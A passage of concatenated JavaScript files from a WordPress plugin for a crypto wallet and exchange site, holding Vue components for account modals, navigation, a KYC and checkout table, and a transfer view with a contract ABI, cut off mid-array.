                    <h5 class="modal-title" id="promoteCoinLabel">Create Your NFT Now!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <h3>
                    </h3>
                    <!-- <p>... </p> -->
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <a href="/mint"  class="btn btn-primary">Ok</a>
                </div>
                </div>
            </div>
            </div>
            <!-- promote Coin modal end -->

            <!-- promote Card modal start -->
            <div class="modal fade" id="promoteCard" tabindex="-1" role="dialog" aria-labelledby="promoteCardLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="promoteCardLabel">Pre Order Your Debit Card!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <h3>
                    </h3>
                    <!-- <p>... </p> -->
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <a :href="orderCardLink"  class="btn btn-primary">Ok</a>
                </div>
                </div>
            </div>
            </div>
            <!-- promote Card modal end -->
            


            <!-- ICO Modal -->
            <ajax-form action="placeIcoOrder" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedIcoForm($event)" :handle-parsing="handleParsingIcoForm">

            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Sell Your Coin!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    </div>
                    <div class="modal-body">
                    <h3>
                        Sell 10% of your gross revenue for 1 million dollars.
                    </h3>
                    <p>- $500,000 will be available in your spending account.</p>
                    <p>- $500,000 will be deposited into your coin's reserve account. </p>
                    </div>
                    <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Confirm Sell</ajax-button>

                    </div>
                </div>
                </div>
            </div>
            </ajax-form>

            <!-- Add Wallet Modal -->
            <ajax-form action="createWallet" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
            <div class="modal fade" id="addWalletModal" tabindex="-1" role="dialog" aria-labelledby="addWalletModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                    <h5 class="modal-title" id="addWalletModalLabel">Add Wallet</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    </div>
                    <div class="modal-body">
                    <!-- 
                        type
                        name
                        description
                    -->
                    </div>
                    <div class="modal-body">
                        <div class="form-group">
                            <label for="name">Type</label>
                            <select id="type" class="form-control"  name="type"  v-model.trim="formData.type">
                                <option value="personal">Personal</option>
                                <option value="business">Business</option>
                                <option value="investment">Investment</option>
                                <option value="charity">Charity</option>
                            </select>
                            <div class="invalid-from" v-if="formErrors.from">Please select your wallet type.</div>
                            <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                        </div>
                        <div class="form-group pay">
                            <label for="name">Name</label>
                            <!-- {{maxPromoterCharge}} -->
                            <input class="form-control name" type="text" id="name" name="name" v-model.trim="formData.name">
                            <div class="invalid-name" v-if="formErrors.name">Please enter your a valid name.</div>
                            <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                        </div>
                        <div class="form-group pay description">
                            <label for="description">Description</label>
                            <textarea class="form-control description"  id="description"  name="description"  v-model="formData.description"></textarea>
                            <div class="invalid-description" v-if="formErrors.description">Please enter your a valid description.</div>
                        </div>
                        
                    </div>
                    <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Create Wallet</button> -->
                    <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Create Wallet</ajax-button>

                    </div>
                </div>
                </div>
            </div>
            </ajax-form>

        </div>
    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {
        //…
    //     var Accounts = this;
    //     var mustLogin = this.mustLogin;
    //     var promoteCard = this.promoteCard;
    //     // var promoteCoin = this.promoteCoin;
    //     var promoteCoin = this.wallets.length <= 2;
    
        
    //     if(mustLogin){
    //     Accounts.login();
    //     }else if(promoteCoin) {
        
    //     setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
    //     }else if(promoteCard) {
        
    //     setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
    //     }
        
    //     $(".ico").on("click", function(event) {
    //     var currency = $(event.target).attr("href");
    //     console.log("currency",currency);
    //     Accounts.confirmICO(currency);
    // });

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      init:  function() {
        //…
        var Accounts = this;
        var mustLogin = this.mustLogin;
        var promoteCard = this.promoteCard;
        // var promoteCoin = this.promoteCoin;
        var promoteCoin = this.wallets.length <= 2;
    
        
        if(mustLogin){
        Accounts.login();
        }else if(promoteCoin) {
        
        // setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
        }else if(promoteCard) {
        
        // setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
        }
        
        $(".ico").on("click", function(event) {
            var currency = $(event.target).attr("href");
            console.log("currency",currency);
            Accounts.confirmICO(currency);
        });

    
       
      },

      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingAccounts = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingAccounts = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingAccounts = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/accounts',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingAccounts = false;
                      // await Account.init();
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingAccounts = false;
                    }
  
              }
            });

  
      },
        login: async function(currency) {
          var Accounts = this;
          this.syncing = true;
          var redirectLink = Accounts.redirectLink;
    
          var loginResult =  await Cloud.session.with({})
          .tolerate(()=>{
            this.cloudError = true;
          });
    
          console.log("loginResult",loginResult);
          if(loginResult.success){
            if(redirectLink){
              window.location.href = redirectLink;
            }else{
              location.reload();
            }
          }
          
        },
        confirmICO: async function(currency) {
          var Accounts = this;
          Accounts.formData.tokenId = currency;
          // $(".modal .action").html("deposit");
          // $(".modal .currency").html(currency);
          // $(".modal .withdraw-btn").hide();
          // $(".modal .withdraw-btn, .modal .send-btn").hide();
          // $(".modal .deposit-btn").show();
          // $(".confirmICO").off("click").on("click", function(event) {
          //   console.log("confirm deposit cliked");
          //   Accounts.depositAddress(currency);
          // });
        },
        submittedIcoForm: async function(data) {
          console.log("submittedIcoForm");
          this.syncing = true;
          console.log("order data.order",data.order);
          if(data.flag){
            window.location = '/markets/'+data.order.market;
          }else{
            // window.location = '/markets/'+data.order.market;
            location.reload();
          }
        },
    
        handleParsingIcoForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // // Validate type:
          // if(!argins.type) {
          //   this.formErrors.type = true;
          // }
          // // Validate name:
          // if(!argins.name) {
          //   this.formErrors.name = true;
          // }
          // // Validate description:
          // if(!argins.description) {
          //   this.formErrors.description = true;
          // }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
    
        submittedForm: async function() {
          console.log("submittedForm");
          window.location = '/cards';
        },
    
        handleParsingForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // Validate type:
          if(!argins.type) {
            this.formErrors.type = true;
          }
          // Validate name:
          if(!argins.name) {
            this.formErrors.name = true;
          }
          // Validate description:
          if(!argins.description) {
            this.formErrors.description = true;
          }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/card-nav.component.js?ver=6.3.7
body_size: 718
content:
/**
 * <card-nav>
 * -----------------------------------------------------------------------------
 * Crard nav.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('cardNav', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'activeTab',// active nav / page
      'admin',// active nav / page
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {

      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
      <div>
          <div v-if="admin" class="nav nav-tabs" id="nav-tab" role="tablist">
              <router-link v-bind:class="[activeTab == 'accounts' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-accounts-tab"  to="/admin/accounts" aria-controls="nav-accounts" aria-selected="true">Accounts</router-link>
              <router-link  v-bind:class="[activeTab == 'account' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-activity-tab"  to="/admin/account" aria-controls="nav-activity" aria-selected="false">Activity</router-link>
              <router-link v-bind:class="[activeTab == 'transfer' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-transfers-tab"  to="/admin/transfer" aria-controls="nav-transfers" aria-selected="false">Transfer Funds</router-link>
              <router-link v-bind:class="[activeTab == 'liquidity' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-liquidity-tab"  to="/admin/liquidity" aria-controls="nav-liquidity" aria-selected="false">Liquidity Pool</router-link>
              <router-link v-bind:class="[activeTab == 'edit' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-account-tab"  to="/profile" aria-controls="nav-cards" aria-selected="false">Edit Profile</router-link>
              <!-- 
              <router-link v-bind:class="[activeTab == 'cards' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-cards-tab"  to="/admin/cards" aria-controls="nav-cards" aria-selected="false">Cards</router-link>
              <router-link v-bind:class="[activeTab == 'manage' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-manage-tab" data-toggle="tab" to="/manage" aria-controls="nav-manage" aria-selected="false">Manage</router-link> 
              
              -->
          </div>
          <div v-else class="nav nav-tabs" id="nav-tab" role="tablist">
              <router-link v-bind:class="[activeTab == 'accounts' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-accounts-tab"  to="/accounts" aria-controls="nav-accounts" aria-selected="true">Accounts</router-link>
              <router-link  v-bind:class="[activeTab == 'account' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-activity-tab"  to="/account" aria-controls="nav-activity" aria-selected="false">Activity</router-link>
              <router-link v-bind:class="[activeTab == 'transfer' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-transfers-tab"  to="/transfer" aria-controls="nav-transfers" aria-selected="false">Transfer Funds</router-link>
              <router-link v-bind:class="[activeTab == 'liquidity' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-liquidity-tab"  to="/liquidity" aria-controls="nav-liquidity" aria-selected="false">Liquidity Pool</router-link>
              <router-link v-bind:class="[activeTab == 'edit' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-account-tab"  to="/profile" aria-controls="nav-cards" aria-selected="false">Edit Profile</router-link>
              <!-- 
                <router-link v-bind:class="[activeTab == 'cards' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-cards-tab"  to="/cards" aria-controls="nav-cards" aria-selected="false">Cards</router-link>
                <router-link v-bind:class="[activeTab == 'manage' ? 'nav-item nav-link active' : 'nav-item nav-link']" id="nav-manage-tab" data-toggle="tab" to="/manage" aria-controls="nav-manage" aria-selected="false">Manage</router-link> 
              -->
          </div>
      </div>

   

      
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
      //   console.log("this.at",this.totals);
        console.log("this.activeTab",this.activeTab);
        

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
  

    }

  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/kyc-table.component.js?ver=6.3.7
body_size: 2331
content:
/**
 * <checkout-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('kycTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'checkouts',// « The JS timestamp to format
    'assets',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
        // Main syncing/loading state for this page.
        syncing: false,

        // Form data
        formData: { /* … */ },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // A set of validation rules for our form.
        // > The form will not be submitted if these are invalid.
        formRules: {
        checkoutId: { required: true },
        },

        // Server error state for the form
        cloudError: '',
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <div class="row mb-3 checkouts">
                              <div class="col-md-12">
                                  <table class="table table-striped" align="center">
                                      <thead>
                                            <!--  
                                            user full name /
                                            email /
                                            primetrust account id /
                                            kycComplet /
                                            primetreust compelete /
                                            primetrust check id /
                                            primetrust kcy complete /
                                            kycApplicationId

                                            action
                                                noKyc
                                                    request kyc
                                                kycNotSubmited
                                                    submit mit kyc
                                                kycUnclear
                                                    force clear kyc
                                                
                                                kycClear
                                                    notfily 

                                                

                                                
                                            
                                            -->
                                            <tr>
                                              <th>Name</th>
                                              <th>Email</th>
                                              <th>SumSub Application Id</th>
                                              <th>PrimeTrust Account Id</th>
                                              <th>KYC Complete</th>
                                              <th>KYC Approved</th>
                                              <th>PrimeTrust KYC Check Id</th>
                                              <th>PrimeTrust KYC Check Complete</th>
                        
                                              <th></th>
                                          </tr>
                                      </thead>
                                      <tbody>
                                      <tr v-for="checkout in checkouts"   class="checkout">

                                            <td >
                                                {{checkout.price}}
                                            </td>
                                            <td v-if="checkout.action == 'mint' " >
                                                Mint Token
                                            </td>

                                          <td v-if="checkout.action == 'mint' " >
                                              Mint Token
                                          </td>
                                          <td v-else-if="checkout.action == 'buyCard' " >
                                              Debit Card
                                          </td>
                                          <td v-else="checkout.action == 'buyUnits' || checkout.action == 'buy' || checkout.action == 'sellUnits' || checkout.action == 'sell' " >
                                             {{ checkout.title == 'Checkout'? 'Buy Units' : checkout.title}}
                                          </td>
                                          <td v-else>
                                             Purchase
                                          </td>
                                          <!--
                                          <td >
                                              {{checkout.price}}
                                          </td>
                                          -->
                                          <td >
                                              {{checkout.user_id.fullName}}
                                          </td>
                                          <td v-if="checkout.processing">
                                              Processing test
                                          </td>
                                          <td v-else>
                                              Complete test
                                          </td>
                                          <td >
                                            <js-timestamp :at="checkout.updatedAt" format="timeago" short="false"></js-timestamp> 
                                          </td>
                                          <td >
                                            <js-timestamp :at="checkout.createdAt" format="timeago" short="false"></js-timestamp> 
                                          </td>
                                          <td v-if="checkout.action == 'sellUnits' || checkout.action == 'sell' ">
                                            $ <span class="total">{{parseFloat(checkout.sub_total).toFixed(2) }}</span>
                                          </td>
                                          <td v-else="">
                                            $ <span class="total">{{parseFloat(checkout.total_charge).toFixed(2) }}</span>
                                          </td>
                                          <td class="checkout-action" >
                                          <!--  <ajax-form action="cancelCheckout" :syncing.sync="syncing" :cloud-error.sync="cloudError" :form-data="formData" :form-rules="formRules" :form-errors.sync="formErrors" @submitted="submittedForm($event)"> -->

                                                <a v-if="checkout.proccessing" class="refresh btn btn-primary btn-sm p-4" :href="'/orders/checkout/refresh/'+checkout.id">Refresh</a>
                                                <button v-else=""  :class="checkout.id + ' btn-danger btn-lg btn-block cancel-checkout btn-action-checkout'"  :id="checkout.id">Cancel</button>
                                                <button  :class="checkout.id + ' btn-primary btn-lg btn-block refresh-checkout btn-action-checkout'"  :id="checkout.id">Refresh</button>
                                                <ajax-button style="display: none;" :syncing="syncing" class="btn-primary btn-lg btn-block submit-btn"  >Cancel</ajax-button>

                                                <!-- <a v-else="" class="refresh btn btn-primary btn-sm p-4" :href="'/orders/checkout/refresh/'+checkout.id">View</a> -->
                                           <!--  </ajax-form> -->
                                          </td>
                                      </tr>
                                      </tbody>
                                  </table>
                              </div>
                            </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
      console.log("this.at",this.totals);

  },
  mounted: async function() {
    //…
    this.activateCancelCheckout()
  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    activateCancelCheckout: function() {
        var Orders = this;
        $(".cancel-checkout").off("click").on("click", async function(event) {
          var cancelButton = event.target;
          var id = $(event.target).attr("id");
        //   $(event.target).hide().addClass("d-none").removeClass("d-block");
          // var id = $(event.target).attr("id");
          Orders.formData.checkoutId = id;
          Orders.syncing = true;

          var submitBtn = $(event.target).parents(".checkout").find(".submit-btn");
          var actionBtns = $(event.target).parents(".checkout").find(".btn-action-checkout");
        //   submitBtn.click().show().addClass("d-block");
            actionBtns.hide().addClass("d-none").removeClass("d-block");

          submitBtn.show().addClass("d-block").removeClass("d-none");

          var chargeInfo = {
            checkoutId:id,
          }
    
          var data =  await Cloud.cancelCheckout.with(chargeInfo)
          .tolerate(()=>{
            this.cloudError = true;
          });
    
            var id = data.id;
            // $(cancelButton).show().addClass("d-block").removeClass("d-none");
            if(data.flag){
            // $(cancelButton).attr("disabled","disabled");
            }
            // var id = $(cancelButton).attr("id");
    
            // var submitBtn = $(cancelButton).parents(".checkout").find(".submit-btn");
            submitBtn.hide().addClass("d-none").removeClass("d-block");
            var refreshBtn = $(event.target).parents(".checkout").find(".refresh-checkout");
            refreshBtn.show().addClass("d-block").removeClass("d-none");

  
          
          
  
       });
       $(".refresh-checkout").off("click").on("click", async function(event) {
        var refreshButton = event.target;
        var id = $(event.target).attr("id");
      //   $(event.target).hide().addClass("d-none").removeClass("d-block");
        // var id = $(event.target).attr("id");
        Orders.formData.checkoutId = id;
        Orders.syncing = true;

        var submitBtn = $(event.target).parents(".checkout").find(".submit-btn");
        var actionBtns = $(event.target).parents(".checkout").find(".btn-action-checkout");
      //   submitBtn.click().show().addClass("d-block");
          actionBtns.hide().addClass("d-none").removeClass("d-block");

        submitBtn.show().addClass("d-block").removeClass("d-none");

        var chargeInfo = {
          checkoutId:id,
        }
  
        var data =  await Cloud.refreshCheckout.with(chargeInfo)
        .tolerate(()=>{
          this.cloudError = true;
        });
  
          var id = data.id;
          // $(refreshButton).show().addClass("d-block").removeClass("d-none");
          if(data.flag){
          // $(refreshButton).attr("disabled","disabled");
          }
          // var id = $(refreshButton).attr("id");
  
          // var submitBtn = $(refreshButton).parents(".checkout").find(".submit-btn");
          submitBtn.hide().addClass("d-none").removeClass("d-block");
        //   var refreshBtn = $(event.target).parents(".checkout").find(".refresh-checkout");
          actionBtns.show().addClass("d-block").removeClass("d-none");

     });
      },
      submittedForm: async function(data) {
        // Redirect to the logged-in dashboard on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
      
  
        var id = data.id;
        var cancelButton = $(".checkout-action ."+id);
        $(cancelButton).show().addClass("d-block");
        if(data.flag){
          $(cancelButton).attr("disabled","disabled");
        }
        // var id = $(cancelButton).attr("id");
  
        var submitBtn = $(cancelButton).parents(".checkout").find(".submit-btn");
        submitBtn.hide().addClass("d-none");
        
      },

  }

});
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/transfer.component.js?ver=6.3.7
body_size: 14513
content:
/**
 * <transfer>
 * -----------------------------------------------------------------------------
 * transfer.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('transfer', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        networkAccounts:[],
        isBillingEnabled: false,

        hasBillingCard: false,
        paymentMethodAddress: "0xd938FF47d23458B33f993fBb7Ba22cE1A3fd621d",
        paymentMethodTokenId: 2,
        tokenBankContractAddress: "0xd938FF47d23458B33f993fBb7Ba22cE1A3fd621d",
        tokenBankContractInterface: [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenRewards","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_tokenID","type":"uint256"},{"name":"from","type":"address"},{"name":"to","type":"address"}],"name":"preTransfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tetherBooks","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKey","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"fromAccountKey","type":"uint256"},{"name":"paymentAddressKey","type":"uint256"},{"name":"toAccountKey","type":"uint256"},{"name":"a","type":"uint256"},{"name":"n","type":"string"}],"name":"internalTransfer","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenRewardsAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentCurrency","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"receiptBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"worthBookAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tID","type":"uint256"},{"name":"aID","type":"uint256"},{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"_from","type":"address"},{"name":"amount","type":"uint256"},{"name":"note","type":"string"}],"name":"payment","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tetherBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentMethodInfo","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethods","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethodsAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"receiptBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"tetherIndex","outputs":[